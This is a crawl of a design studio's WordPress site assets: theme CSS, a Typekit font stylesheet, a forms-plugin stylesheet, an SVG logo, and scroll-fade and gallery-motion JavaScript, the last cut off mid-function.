.top-header h5, .top-header .fl-button-text {
    font-size: 10px !important;
}
.top-header h5 a {
    background-image: linear-gradient(to bottom, transparent 95%, var(--accent) 0);
}
.cart__count {
    inset: -10px -16px auto auto !important;
}
.top-header-nav {
    display: flex;
}
.top-header-nav-right {
    display: flex;
    justify-content: flex-end;;
}
.top-header-nav a, .top-header-nav-right a {
    font-family: var(--p);
    font-weight: 400;
    font-style: normal;
    font-size: 10px !important;
    letter-spacing: 0.01em;
    margin-right: 20px;
}

/* ------------------------------------------------------------
PAGE // HOME
---------------------------------------------------------------------- */
/***** Homepage Split Screen *****/
.split-three-columns {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    align-items: flex-start;
    gap: 20px;
}
.split-three-columns-inner {
    border-top: 1px solid var(--body);
    display: flex;
    padding-top: 10px;
    gap: 10px;
    width: 30%;
}
.split-three-columns-inner h3 {
    font-size: clamp(1.5rem, 1.8vw, 2.2rem) !important;
}
@media screen and (max-width: 1048px) {
    .split-three-columns {
        flex-direction: column;
    }
    .split-three-columns-inner {
        width: 100%;
        border-top: none;
        border-bottom: 1px solid var(--body);
    }
}
/***** Our Work *****/
.featured-projects img {
    aspect-ratio: 429 / 518 !important;
    object-fit: cover;
    width: 20%;
}
/* ------------------------------------------------------------
POST GRID
---------------------------------------------------------------------- */
/* Two Column Posts */
.posts-two-columns, .posts-gallery, .posts-gallery-right {
    text-align: left;
}
.posts-two-columns img {
    width: 100%;
    height: 500px;
    object-fit: cover;;
}
.posts-two-columns .post-title, .posts-gallery .post-category, .posts-gallery-right .post-category {
    margin-top: 30px;
    margin-bottom: 20px;
}
.posts-two-columns .read-more h5 {
    padding-bottom: 10px;
    border-color: var(--body) !important;
}
.posts-two-columns .post-title a, .posts-gallery .post-title a, .posts-gallery-right .post-title a  {
    border-color: transparent;
}
.posts-two-columns:hover *, .posts-two-columns .post-title a:hover, .posts-two-columns .read-more h5, .posts-gallery:hover *, .posts-gallery .post-category a:hover, .posts-gallery .post-title a:hover, .posts-gallery-right:hover *, .posts-gallery-right .post-category a:hover, .posts-gallery-right .post-title a:hover {
    color: #313B28;
}
/* Gallery Posts */
.posts-gallery img {
    width: 100%;
    height: 500px;
    object-fit: cover;
}
.posts-gallery-right img {
    width: 100%;
    height: 250px;
    object-fit: cover;
}
.post-box:hover *, .post-box a:hover {
    color: var(--accent-2) !important;
}
.post-box:hover h5::before {
    background-color: var(--accent-2) !important;
}
.post-grid .post-title h2 {
    font-size: var(--font-size-h3);
    margin: 30px 0 20px 0;
}
.post-grid .featured-image img {
    width: 100%;
    height: 30vw;
    object-fit: cover;
    margin-bottom: 20px;
    border-radius: 8px;
}
@media screen and (max-width: 768px) {
    .post-grid .featured-image img {
        height: 60vw;
    }
    .posts-gallery-right img, .posts-gallery img, .posts-two-columns img {
        height: 300px;
    }
}
/* Surecart */
.uabb-form-field label {
    padding-bottom: 5px !important;
}

.top-header h5 {
    font-size: 10px !important;
}
.wp-block-surecart-cart-menu-icon-button .sc-cart-icon svg {
    height: 15px;
    margin-top: 0px;
}
.wp-block-surecart-cart-menu-icon-button .sc-cart-count {
    padding: 1px 5px;
    margin-bottom: -6px !important;
    background: transparent;
    color: var(--body) !important;
    margin-top: 11px;
    font-size: 10px;
    font-family: var(--body);
    box-shadow: none;
}

/* ------------------------------------------------------------
PAGE // SERVICES
---------------------------------------------------------------------- */
.service-image-one img {
    aspect-ratio: 348 / 451;
    object-fit: cover;
}
.areas-of-expertise img {
    aspect-ratio: 7.5 / 7;
    object-fit: cover;
}
/* Our Process Tabs */
.uabb-tab-current .uabb-tabs-icon:before, .uabb-content-current .uabb-tabs-icon:before {
    content: '';
    display: flex;
    width: 18px;
    height: 18px;
    -moz-border-radius: 20px;
    -webkit-border-radius: 20px;
    border-radius: 20px;
    background-color: var(--body);
    border: 1px solid var(--body);;
    flex-direction: row;
    align-items: baseline;
    margin-right: 10px;
    transition: opacity 0.4s, background-color 0.4s, border 0.4s; /* Transition these properties */
}
.uabb-tabs-icon:before {
    content: '';
    display: flex;
    width: 18px;
    height: 18px;
    -moz-border-radius: 20px;
    -webkit-border-radius: 20px;
    border-radius: 20px;
    background-color: transparent;
    border: 1px solid #000;
    flex-direction: row;
    align-items: baseline;
    margin-right: 10px;
}
.uabb-tab-link, .uabb-tab-link:focus {
    border: none !important;
}
@media screen and (max-width: 768px) {
    .uabb-tabs-icon:before {
        width: 12px !important;
        height: 12px !important;
        margin-right: -5px !important;
    }
    .uabb-tab-title {
        font-size: 20px !important;
    }
    .section > .uabb-tab-acc-title {
        padding-bottom: 0px !important;
    }
    .uabb-tabs .uabb-content-wrap .section.uabb-content-current > .uabb-content  {
        margin-top: 20px !important;
        margin-bottom: 30px !important;
    }
}
.uabb-tabs-layout-vertical.uabb-tab-position-left .uabb-tabs-nav {
    width: 55%;
}
.uabb-tabs-layout-vertical .uabb-content-wrap {
    width: 45%;
}

/* ------------------------------------------------------------
PAGE // BLOG
---------------------------------------------------------------------- */
/* Two-Column Blog Layouts */
.two-column-blog .fl-post-grid-post img {
    width: 100%;
    aspect-ratio: 455 / 600;
    object-fit: cover;
    margin-bottom: 10px;
}
.two-column-blog .fl-post-grid-post {
    background: transparent;
    border: none;
}
.two-column-blog .fl-post-grid-post h2 {
    font-size: clamp(1.6rem, 1.7vw, 1.8rem);
    margin-top: 30px;
    padding-bottom: 10px;
    line-height: 1.2em;
}
.two-column-blog .fl-post-grid-post h5 {
    margin-top: 10px;
    opacity: 0.5;
}
.two-column-blog .fl-post-grid-post h2 a {
    opacity: 0.75;
}
.two-column-blog .fl-post-grid-post p:hover, .two-column-blog .fl-post-grid-post:hover > h5, .two-column-blog .fl-post-grid-post:hover > h5, .fl-post-grid-post:hover > h2 a {
    opacity: 1;
    color: var(--body);
}
/* ------------------------------------------------------------
SINGLE POST
---------------------------------------------------------------------- */
.post-content h2 {
    padding-top: 20px;
}
.post-content h3 {
    font-size: clamp(0.8rem, 1vw, 1.1rem) !important;
    border-left: 3px solid var(--global-color-6);
    padding-left: 18px;
}
.post-content p strong {
    font-weight: 600;
}
.post-content a {
    font-family: var(--h6);
    border-bottom: 1px solid var(--global-color-5);
    line-height: 1em;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: auto;
}
/* Click to Copy */
.click-to-copy {
    background: var(--global-color-5) !important;
    border: 1px solid var(--global-color-5);
    border-radius: 5px 5px 0 0;
    color: var(--body);
    margin-right: 30px;
    margin-top: 20px;
}
.click-to-copy:hover {
    background: transparent !important;
    color: var(--global-color-5);
}
.post-content .wp-block-code, .post-content .wp-block-preformatted {
    background: none;
    border: 1px solid var(--global-color-5);
    border-radius: 0 5px 5px 5px;
    margin-top: -1px;
    margin-bottom: 4s0px !important;
}
/* No AI banner */
.no-ai {
    border: 1px solid var(--base);
    color: var(--base);
    padding: 30px 40px 10px 30px;
    backdrop-filter: blur(8px);
}
/* TABLE */
.post-content td {
    border-left: 0 !important;
    border-right: 0 !important;
    padding: 12px 0 !important;
    border-color: var(--global-color-6) !important;
    border-bottom: 0 !important;
}
.post-content table code {
    font-size: 13px !important;
    background: var(--global-color-4) !important;
    padding: 5px 3px;
    border-radius: 5px;
}
.post-content thead, .post-content th, .post-content table {
    border: 0 !important;
    text-align: left;
    padding: 15px 0 !important;
}
.post-content .wp-block-table {
    margin-bottom: 20px;
}


--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://use.typekit.net/xgb8tpy.css
body_size: 639
content:
/*
 * The Typekit service used to deliver this font or fonts for use on websites
 * is provided by Adobe and is subject to these Terms of Use
 * http://www.adobe.com/products/eulas/tou_typekit. For font license
 * information, see the list below.
 *
 * acumin-pro-wide:
 *   - http://typekit.com/eulas/00000000000000007735d452
 * adobe-caslon-pro:
 *   - http://typekit.com/eulas/00000000000000007735d880
 *   - http://typekit.com/eulas/00000000000000007735d883
 *   - http://typekit.com/eulas/00000000000000007735d892
 *   - http://typekit.com/eulas/00000000000000007735d89a
 *
 * © 2009-2026 Adobe Systems Incorporated. All Rights Reserved.
 */
/*{"last_published":"2025-05-14 15:37:50 UTC"}*/

@import url("https://p.typekit.net/p.css?s=1&k=xgb8tpy&ht=tk&f=8482.8483.8486.8487.26086&a=29550553&app=typekit&e=css");

@font-face {
font-family:"adobe-caslon-pro";
src:url("https://use.typekit.net/af/c9b150/00000000000000007735d880/31/l?primer=81a69539b194230396845be9681d114557adfb35f4cccc679c164afb4aa47365&fvd=n4&v=3") format("woff2"),url("https://use.typekit.net/af/c9b150/00000000000000007735d880/31/d?primer=81a69539b194230396845be9681d114557adfb35f4cccc679c164afb4aa47365&fvd=n4&v=3") format("woff"),url("https://use.typekit.net/af/c9b150/00000000000000007735d880/31/a?primer=81a69539b194230396845be9681d114557adfb35f4cccc679c164afb4aa47365&fvd=n4&v=3") format("opentype");
font-display:swap;font-style:normal;font-weight:400;font-stretch:normal;
}

@font-face {
font-family:"adobe-caslon-pro";
src:url("https://use.typekit.net/af/7aefe0/00000000000000007735d883/31/l?primer=81a69539b194230396845be9681d114557adfb35f4cccc679c164afb4aa47365&fvd=i4&v=3") format("woff2"),url("https://use.typekit.net/af/7aefe0/00000000000000007735d883/31/d?primer=81a69539b194230396845be9681d114557adfb35f4cccc679c164afb4aa47365&fvd=i4&v=3") format("woff"),url("https://use.typekit.net/af/7aefe0/00000000000000007735d883/31/a?primer=81a69539b194230396845be9681d114557adfb35f4cccc679c164afb4aa47365&fvd=i4&v=3") format("opentype");
font-display:swap;font-style:italic;font-weight:400;font-stretch:normal;
}

@font-face {
font-family:"adobe-caslon-pro";
src:url("https://use.typekit.net/af/17c760/00000000000000007735d892/31/l?primer=81a69539b194230396845be9681d114557adfb35f4cccc679c164afb4aa47365&fvd=n6&v=3") format("woff2"),url("https://use.typekit.net/af/17c760/00000000000000007735d892/31/d?primer=81a69539b194230396845be9681d114557adfb35f4cccc679c164afb4aa47365&fvd=n6&v=3") format("woff"),url("https://use.typekit.net/af/17c760/00000000000000007735d892/31/a?primer=81a69539b194230396845be9681d114557adfb35f4cccc679c164afb4aa47365&fvd=n6&v=3") format("opentype");
font-display:swap;font-style:normal;font-weight:600;font-stretch:normal;
}

@font-face {
font-family:"adobe-caslon-pro";
src:url("https://use.typekit.net/af/6aa2b9/00000000000000007735d89a/31/l?primer=81a69539b194230396845be9681d114557adfb35f4cccc679c164afb4aa47365&fvd=i6&v=3") format("woff2"),url("https://use.typekit.net/af/6aa2b9/00000000000000007735d89a/31/d?primer=81a69539b194230396845be9681d114557adfb35f4cccc679c164afb4aa47365&fvd=i6&v=3") format("woff"),url("https://use.typekit.net/af/6aa2b9/00000000000000007735d89a/31/a?primer=81a69539b194230396845be9681d114557adfb35f4cccc679c164afb4aa47365&fvd=i6&v=3") format("opentype");
font-display:swap;font-style:italic;font-weight:600;font-stretch:normal;
}

@font-face {
font-family:"acumin-pro-wide";
src:url("https://use.typekit.net/af/717208/00000000000000007735d452/31/l?primer=f592e0a4b9356877842506ce344308576437e4f677d7c9b78ca2162e6cad991a&fvd=n4&v=3") format("woff2"),url("https://use.typekit.net/af/717208/00000000000000007735d452/31/d?primer=f592e0a4b9356877842506ce344308576437e4f677d7c9b78ca2162e6cad991a&fvd=n4&v=3") format("woff"),url("https://use.typekit.net/af/717208/00000000000000007735d452/31/a?primer=f592e0a4b9356877842506ce344308576437e4f677d7c9b78ca2162e6cad991a&fvd=n4&v=3") format("opentype");
font-display:swap;font-style:normal;font-weight:400;font-stretch:normal;
}

.tk-adobe-caslon-pro { font-family: "adobe-caslon-pro",serif; }
.tk-acumin-pro-wide { font-family: "acumin-pro-wide",sans-serif; }


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://madeatdawn.com/wp-content/plugins/sureforms-pro/assets/css/minified/custom-styles.min.css?ver=1.7.0
body_size: 349
content:
.srfm-form-container.srfm-custom-stylings .srfm-page-break-buttons .srfm-nxt-btn,.srfm-form-container.srfm-custom-stylings .srfm-page-break-buttons .srfm-pre-btn{border-style:var(--srfm-button-border-style,solid);border-top-width:var(--srfm-button-border-width-top,1px);border-right-width:var(--srfm-button-border-width-right,1px);border-bottom-width:var(--srfm-button-border-width-bottom,1px);border-left-width:var(--srfm-button-border-width-left,1px);border-top-left-radius:var(--srfm-button-border-radius-top,6px);border-top-right-radius:var(--srfm-button-border-radius-right,6px);border-bottom-right-radius:var(--srfm-button-border-radius-bottom,6px);border-bottom-left-radius:var(--srfm-button-border-radius-left,6px)}.srfm-form-container.srfm-custom-stylings .srfm-page-break-buttons .srfm-nxt-btn{color:var(--srfm-page-break-next-btn-color-normal,var(--srfm-color-scheme-text-on-primary));background-color:var(--srfm-page-break-next-btn-bg-normal,var(--srfm-color-scheme-primary));border-color:var(--srfm-page-break-next-btn-border-color-normal)}.srfm-form-container.srfm-custom-stylings .srfm-page-break-buttons .srfm-nxt-btn:hover{color:var(--srfm-page-break-next-btn-color-hover,var(--srfm-color-scheme-text-on-primary));background-color:var(--srfm-page-break-next-btn-bg-hover,var(--srfm-color-scheme-primary));border-color:var(--srfm-page-break-next-btn-border-color-hover)}.srfm-form-container.srfm-custom-stylings .srfm-page-break-buttons .srfm-pre-btn{color:var(--srfm-page-break-back-btn-color-normal,var(--srfm-page-break-back-btn-text-color));background-color:var(--srfm-page-break-back-btn-bg-normal,var(--srfm-page-break-back-btn-background));border-color:var(--srfm-page-break-back-btn-border-color-normal)}.srfm-form-container.srfm-custom-stylings .srfm-page-break-buttons .srfm-pre-btn:hover{color:var(--srfm-page-break-back-btn-color-hover,var(--srfm-color-scheme-text-on-primary));background-color:var(--srfm-page-break-back-btn-bg-hover,var(--srfm-color-scheme-primary));border-color:var(--srfm-page-break-back-btn-border-color-hover)}.srfm-form-container.srfm-custom-stylings .srfm-button{padding-top:var(--srfm-button-padding-top,10px);padding-right:var(--srfm-button-padding-right,14px);padding-bottom:var(--srfm-button-padding-bottom,10px);padding-left:var(--srfm-button-padding-left,14px);border-style:var(--srfm-button-border-style,solid);border-top-width:var(--srfm-button-border-width-top,1px);border-right-width:var(--srfm-button-border-width-right,1px);border-bottom-width:var(--srfm-button-border-width-bottom,1px);border-left-width:var(--srfm-button-border-width-left,1px);border-top-left-radius:var(--srfm-button-border-radius-top,6px);border-top-right-radius:var(--srfm-button-border-radius-right,6px);border-bottom-right-radius:var(--srfm-button-border-radius-bottom,6px);border-bottom-left-radius:var(--srfm-button-border-radius-left,6px);border-color:var(--srfm-button-border-color,var(--srfm-color-scheme-primary));color:var(--srfm-button-text-color-normal,var(--srfm-color-scheme-text-on-primary))}.srfm-form-container.srfm-custom-stylings .srfm-button:hover{border-color:var(--srfm-button-border-hover-color,var(--srfm-color-scheme-primary));color:var(--srfm-button-text-color-hover,var(--srfm-color-scheme-text-on-primary))}.srfm-form-container.srfm-custom-stylings .srfm-button.srfm-btn-bg-color:hover,.srfm-form-container.srfm-custom-stylings .srfm-button.srfm-btn-bg-gradient:hover,.srfm-form-container.srfm-custom-stylings .srfm-button.srfm-btn-bg-transparent:hover{background:var(--srfm-btn-color-hover)}.srfm-form-container.srfm-custom-stylings .srfm-button.srfm-btn-bg-transparent{background:0 0}.srfm-form-container.srfm-custom-stylings .srfm-button.srfm-btn-bg-color{background:var(--srfm-button-background-color-normal,var(--srfm-color-scheme-primary))}.srfm-form-container.srfm-custom-stylings .srfm-button.srfm-btn-bg-gradient{background:var(--srfm-button-background-gradient-normal)}.srfm-form-container.srfm-custom-stylings .srfm-button.srfm-btn-bg-hover-transparent:hover{background:0 0}.srfm-form-container.srfm-custom-stylings .srfm-button.srfm-btn-bg-hover-color:hover{background:var(--srfm-button-background-color-hover,var(--srfm-btn-color-hover))}.srfm-form-container.srfm-custom-stylings .srfm-button.srfm-btn-bg-hover-gradient:hover{background:var(--srfm-button-background-gradient-hover)}.srfm-form-container.srfm-custom-stylings .srfm-button.srfm-btn-bg-gradient,.srfm-form-container.srfm-custom-stylings .srfm-button.srfm-btn-bg-gradient:hover,.srfm-form-container.srfm-custom-stylings .srfm-button.srfm-btn-bg-hover-gradient:hover{background-clip:padding-box;-moz-background-clip:padding-box;-webkit-background-clip:padding-box}.srfm-form-container.srfm-custom-stylings .srfm-dropdown-block .ts-control,.srfm-form-container.srfm-custom-stylings .srfm-input-common,.srfm-form-container.srfm-custom-stylings .srfm-input-content{border-top-width:var(--srfm-field-border-width-top,1px)!important;border-right-width:var(--srfm-field-border-width-right,1px)!important;border-bottom-width:var(--srfm-field-border-width-bottom,1px)!important;border-left-width:var(--srfm-field-border-width-left,1px)!important;border-top-left-radius:var(--srfm-field-border-radius-top,6px)!important;border-top-right-radius:var(--srfm-field-border-radius-right,6px)!important;border-bottom-right-radius:var(--srfm-field-border-radius-bottom,6px)!important;border-bottom-left-radius:var(--srfm-field-border-radius-left,6px)!important}.srfm-form-container.srfm-custom-stylings .srfm-block-wrap .srfm-input-content .srfm-number-prefix{border-right-width:var(--srfm-field-border-width-right)}.srfm-form-container.srfm-custom-stylings .srfm-block-wrap .srfm-input-content .srfm-number-suffix{border-left-width:var(--srfm-field-border-width-left)}.srfm-form-container.srfm-custom-stylings .srfm-form .srfm-upload-block .srfm-block-wrap,.srfm-form-container.srfm-custom-stylings .srfm-multi-choice-block .srfm-block-wrap .srfm-multi-choice-single .srfm-block-content-wrap{border-top-left-radius:var(--srfm-field-border-radius-top,6px);border-top-right-radius:var(--srfm-field-border-radius-right,6px);border-bottom-right-radius:var(--srfm-field-border-radius-bottom,6px);border-bottom-left-radius:var(--srfm-field-border-radius-left,6px)}.srfm-form-container.srfm-custom-stylings .srfm-multi-choice-block .srfm-block-wrap .srfm-multi-choice-single input:checked+.srfm-block-content-wrap{border-color:hsl(from var(--srfm-color-scheme-primary) h s l/.65);background:hsl(from var(--srfm-color-scheme-primary) h s l/.07)}.srfm-form-container.srfm-custom-stylings .srfm-multi-choice-block .srfm-block-wrap .srfm-multi-choice-single input:checked+.srfm-block-content-wrap:hover{box-shadow:0 0 0 3px hsl(from var(--srfm-color-scheme-primary) h s l/.15)}.srfm-form-container.srfm-custom-stylings .srfm-multi-choice-block .srfm-block-wrap .srfm-multi-choice-single input:checked:focus+.srfm-block-content-wrap{box-shadow:0 0 0 3px hsl(from var(--srfm-color-scheme-primary) h s l/.15);border-color:hsl(from var(--srfm-color-scheme-primary) h s l/.65)}.srfm-form-container.srfm-custom-stylings .srfm-multi-choice-block .srfm-block-wrap .srfm-multi-choice-single input:focus+.srfm-block-content-wrap{box-shadow:0 0 0 3px var(--srfm-color-input-border-focus-glow);border-color:var(--srfm-color-input-border-hover)}.srfm-form-container.srfm-custom-stylings .srfm-multi-choice-block .srfm-block-wrap .srfm-multi-choice-single .srfm-block-content-wrap:hover{border-color:var(--srfm-color-input-border-hover);background-color:hsl(from var(--srfm-color-input-background) h s l/.8)}.srfm-form-container.srfm-custom-stylings .srfm-upload-block .srfm-block-wrap:focus-within,.srfm-form-container.srfm-custom-stylings .srfm-upload-block .srfm-block-wrap:hover{background-color:hsl(from var(--srfm-color-input-background) h s l/.8)!important}.srfm-form-container.srfm-custom-stylings .srfm-dropdown-block .srfm-dropdown-common-wrap .srfm-dropdown-common .ts-control:hover{background-color:hsl(from var(--srfm-color-input-background) h s l/.8)}.srfm-form-container.srfm-custom-stylings .srfm-page-break-buttons .srfm-nxt-btn{color:var(--srfm-page-break-next-btn-color-normal,var(--srfm-color-scheme-text-on-primary));background-color:var(--srfm-page-break-next-btn-bg-normal,var(--srfm-color-scheme-primary))}.srfm-form-container.srfm-custom-stylings .srfm-page-break-buttons .srfm-nxt-btn:hover{color:var(--srfm-page-break-next-btn-color-hover,var(--srfm-color-scheme-text-on-primary));background-color:var(--srfm-page-break-next-btn-bg-hover,var(--srfm-color-scheme-primary))}.srfm-form-container.srfm-custom-stylings .srfm-page-break-buttons .srfm-pre-btn{color:var(--srfm-page-break-back-btn-color-normal,var(--srfm-page-break-back-btn-text-color));background-color:var(--srfm-page-break-back-btn-bg-normal,var(--srfm-page-break-back-btn-background))}.srfm-form-container.srfm-custom-stylings .srfm-page-break-buttons .srfm-pre-btn:hover{color:var(--srfm-page-break-back-btn-color-hover,var(--srfm-color-scheme-text-on-primary));background-color:var(--srfm-page-break-back-btn-bg-hover,var(--srfm-color-scheme-primary))}.srfm-form-container.srfm-custom-stylings .srfm-input-common,.srfm-form-container.srfm-custom-stylings .srfm-input-content,.srfm-form-container.srfm-custom-stylings .ts-control,.srfm-form-container.srfm-custom-stylings.srfm-upload-block .srfm-block-wrap{box-shadow:var(--srfm-field-box-shadow-normal)}.srfm-form-container.srfm-custom-stylings .srfm-input-common.srfm-input-focused,.srfm-form-container.srfm-custom-stylings .srfm-input-common:focus,.srfm-form-container.srfm-custom-stylings .srfm-input-common:focus-within,.srfm-form-container.srfm-custom-stylings .srfm-input-content.srfm-input-focused,.srfm-form-container.srfm-custom-stylings .srfm-input-content:focus,.srfm-form-container.srfm-custom-stylings .srfm-input-content:focus-within,.srfm-form-container.srfm-custom-stylings .ts-control.srfm-input-focused,.srfm-form-container.srfm-custom-stylings .ts-control:focus,.srfm-form-container.srfm-custom-stylings .ts-control:focus-within,.srfm-form-container.srfm-custom-stylings.srfm-upload-block .srfm-block-wrap.srfm-input-focused,.srfm-form-container.srfm-custom-stylings.srfm-upload-block .srfm-block-wrap:focus,.srfm-form-container.srfm-custom-stylings.srfm-upload-block .srfm-block-wrap:focus-within{box-shadow:var(--srfm-field-box-shadow-focus)!important}.srfm-form-container.srfm-custom-stylings .srfm-dropdown-common.input-active .ts-control{box-shadow:var(--srfm-field-box-shadow-focus)!important}.srfm-form-container.srfm-custom-stylings .srfm-input-signature-hidden:focus+canvas.srfm-input-signature{box-shadow:var(--srfm-field-box-shadow-focus)!important;border-color:var(--srfm-color-input-border-hover)!important}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://madeatdawn.com/wp-content/themes/generatepress_child/assets/js/fade.js
body_size: -237
content:
document.addEventListener('DOMContentLoaded', () => {
    // Function to apply fade and fadeOut classes to h2, h3, h4, and h5 elements on load
    const elements = document.querySelectorAll('h2, h3, h4, h5');
    elements.forEach(el => {
      // Add 'fade' and 'fadeOut' classes to ensure the fade effect works
      el.classList.add('fade', 'fadeOut');
    });
  
    // IntersectionObserver setup for fade-in/out on scroll
    const observerOptions = {
      root: null,
      rootMargin: "100px",
      threshold: 0.6
    };
  
    function observerCallback(entries, observer) {
      entries.forEach(entry => {
        if (entry.isIntersecting) {
          // Fade in observed elements that are in view
          entry.target.classList.replace('fadeOut', 'fadeIn');
        } else {
          // Fade out observed elements that are not in view
          entry.target.classList.replace('fadeIn', 'fadeOut');
        }
      });
    }
  
    const observer = new IntersectionObserver(observerCallback, observerOptions);
  
    // Observe all elements with the fade class
    const fadeElms = document.querySelectorAll('.fade');
    fadeElms.forEach(el => observer.observe(el));
  });
  

--- FILE ---
content_type: image/svg+xml
request_url: https://madeatdawn.com/wp-content/uploads/2025/04/Made-at-Dawn-Large-Logo.svg
body_size: 1626
content:
<svg width="501" height="51" viewBox="0 0 501 51" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_10037_1384)">
<g clip-path="url(#clip1_10037_1384)">
<path d="M-6.10253 10.9623L-7.05339 8.92481L-8.68341 48.3172L-2.29913 47.9776L-2.97831 49.6755H-16.3581L-15.679 48.3172L-13.0302 47.9776C-10.9926 47.7059 -10.1097 46.823 -10.0418 44.9892L-8.41174 6.68352C-10.4493 3.83097 -12.8264 2.81219 -16.5619 2.13302L-16.2223 1.45384H-6.57796L12.3711 44.5138L30.0977 1.45384H40.4212L39.742 2.81219L37.6366 3.15178C34.9878 3.55929 33.969 5.05349 34.1049 8.10979L35.8028 48.3172L42.0513 47.9776L41.3721 49.6755H24.9359L25.6151 48.3172L29.011 47.9776C31.524 47.7059 32.339 46.3476 32.2032 42.9517L30.5731 4.44223L11.5561 50.3547H11.2165L-6.10253 10.9623ZM78.0722 49.6755L78.7514 48.3172L82.351 47.9776C85.1356 47.7059 85.4073 46.823 84.049 43.8346L80.0418 35.209H57.3572L52.1955 48.3172L59.191 47.9776L58.5118 49.6755H45.1319L45.8111 48.3172L48.2562 47.9776C50.2258 47.7059 51.3125 46.7551 52.5351 43.6308L66.8657 7.3627C65.4395 5.46099 62.9265 3.28762 58.8514 2.13302L59.191 1.45384H68.1562L90.0257 48.3172L94.2366 47.9776L93.5575 49.6755H78.0722ZM57.9006 33.8507H79.4305L67.9524 9.2644L67.7487 8.78897L57.9006 33.8507ZM97.587 49.6755L98.2662 48.3172L101.187 47.9776C103.02 47.7738 103.971 46.6192 103.971 44.31V2.81219L97.5191 3.15178L98.1983 1.45384H115.178C131.614 1.45384 140.647 11.5736 140.647 24.2063C140.647 39.1483 131.614 49.6755 117.894 49.6755H97.587ZM107.367 48.3172H116.876C129.78 48.3172 136.572 38.8766 136.572 25.5647C136.572 12.2528 128.761 2.81219 115.857 2.81219H107.367V48.3172ZM143.75 49.6755L144.429 48.3172L147.35 47.9776C149.251 47.7738 150.134 46.3476 150.134 44.3779V2.81219L143.682 3.15178L144.361 1.45384H167.997C171.121 1.45384 174.245 1.18216 177.369 0.774658L179.407 13.9507H178.388C176.419 4.84973 174.042 2.81219 169.355 2.81219H153.53V23.8667H162.903C165.891 23.8667 167.861 23.7309 168.54 16.3279H169.559V32.764H168.54C167.861 25.3609 165.891 25.2251 162.903 25.2251H153.53V48.3172H170.714C174.653 48.3172 177.505 47.2984 180.765 35.8203H181.784L178.388 50.3547C175.672 49.8114 173.702 49.6755 172.344 49.6755H143.75ZM234.071 49.6755L234.75 48.3172L238.35 47.9776C241.134 47.7059 241.406 46.823 240.048 43.8346L236.04 35.209H213.356L208.194 48.3172L215.19 47.9776L214.51 49.6755H201.131L201.81 48.3172L204.255 47.9776C206.224 47.7059 207.311 46.7551 208.534 43.6308L222.864 7.3627C221.438 5.46099 218.925 3.28762 214.85 2.13302L215.19 1.45384H224.155L246.024 48.3172L250.235 47.9776L249.556 49.6755H234.071ZM213.899 33.8507H235.429L223.951 9.2644L223.747 8.78897L213.899 33.8507ZM257.716 49.6755L258.395 48.3172L262.606 47.9776C264.507 47.8418 265.458 46.4834 265.458 44.4459V2.81219H256.765C252.079 2.81219 249.701 4.84973 247.732 13.9507H246.713L248.751 0.774658C251.875 1.18216 254.999 1.45384 258.123 1.45384H275.986C279.11 1.45384 282.234 1.18216 285.358 0.774658L287.396 13.9507H286.377C284.407 4.84973 282.03 2.81219 277.344 2.81219H268.854V48.3172L275.986 47.9776L275.306 49.6755H257.716ZM308.835 49.6755L309.515 48.3172L312.435 47.9776C314.269 47.7738 315.22 46.6192 315.22 44.31V2.81219L308.768 3.15178L309.447 1.45384H326.426C342.862 1.45384 351.895 11.5736 351.895 24.2063C351.895 39.1483 342.862 49.6755 329.143 49.6755H308.835ZM318.616 48.3172H328.124C341.029 48.3172 347.82 38.8766 347.82 25.5647C347.82 12.2528 340.01 2.81219 327.105 2.81219H318.616V48.3172ZM384.432 49.6755L385.111 48.3172L388.711 47.9776C391.496 47.7059 391.767 46.823 390.409 43.8346L386.402 35.209H363.717L358.555 48.3172L365.551 47.9776L364.872 49.6755H351.492L352.171 48.3172L354.616 47.9776C356.586 47.7059 357.672 46.7551 358.895 43.6308L373.226 7.3627C371.799 5.46099 369.286 3.28762 365.211 2.13302L365.551 1.45384H374.516L396.386 48.3172L400.597 47.9776L399.917 49.6755H384.432ZM364.261 33.8507H385.79L374.312 9.2644L374.109 8.78897L364.261 33.8507ZM441.743 50.3547L429.857 16.8712L416.341 50.3547H415.323L397.392 2.81219L391.619 3.15178L392.298 1.45384H409.482L408.802 2.81219L405.882 3.15178C402.282 3.55929 401.671 4.64598 403.097 8.38146L416.885 44.8534L429.11 14.6299L424.899 2.81219L418.854 3.15178L419.533 1.45384H436.649L435.97 2.81219L432.981 3.15178C429.517 3.55929 429.11 4.30639 430.536 8.44938L443.101 44.1742L456.005 2.81219L446.565 3.15178L447.244 1.45384H464.427L463.748 2.81219L460.624 3.15178C457.975 3.42345 456.956 5.46099 455.666 9.60399L442.761 50.3547H441.743ZM477.564 10.9623C476.953 10.2152 476.409 9.46815 475.798 8.78897V48.3172L482.114 47.9776L481.435 49.6755H467.172L467.852 48.3172L471.18 47.9776C473.76 47.7059 474.304 46.8909 474.304 43.6308V7.15894C472.13 4.98556 469.821 3.2197 467.308 2.13302L467.648 1.45384H474.508L508.466 44.6496V2.81219L502.218 3.15178L502.897 1.45384H517.16L516.481 2.81219L513.153 3.15178C510.572 3.42345 509.961 4.17055 509.961 7.43061V48.9284L508.466 50.3547L477.564 10.9623Z" fill="#47423C"/>
</g>
</g>
<defs>
<clipPath id="clip0_10037_1384">
<rect width="500" height="49.4506" fill="white" transform="translate(0.5 0.774902)"/>
</clipPath>
<clipPath id="clip1_10037_1384">
<rect width="533.835" height="49.5801" fill="white" transform="translate(-16.5619 0.774658)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://madeatdawn.com/wp-content/themes/generatepress_child/assets/js/homegallery.js
body_size: 121
content:
const gallery = document.getElementById('homepage-gallery');
const galleryContainer = document.getElementById('homepage-gallery-container');
const isMobile = window.innerWidth <= 768; // Detect mobile screens

// Initialize the move amounts for x and y
let moveX = 0;
let moveY = 0;
let isMoving = false; // Flag to track whether the gallery should be moving
let animationFrameId = null;

function moveGallery(event) {
    if (isMobile || !isMoving) return;

    cancelAnimationFrame(animationFrameId); // Cancel any pending frame

    animationFrameId = requestAnimationFrame(() => {
        const { clientX, clientY } = event;
        const { innerWidth: windowWidth, innerHeight: windowHeight } = window;

        const centerX = windowWidth / 2;
        const centerY = windowHeight / 2;

        // Calculate the movement offset
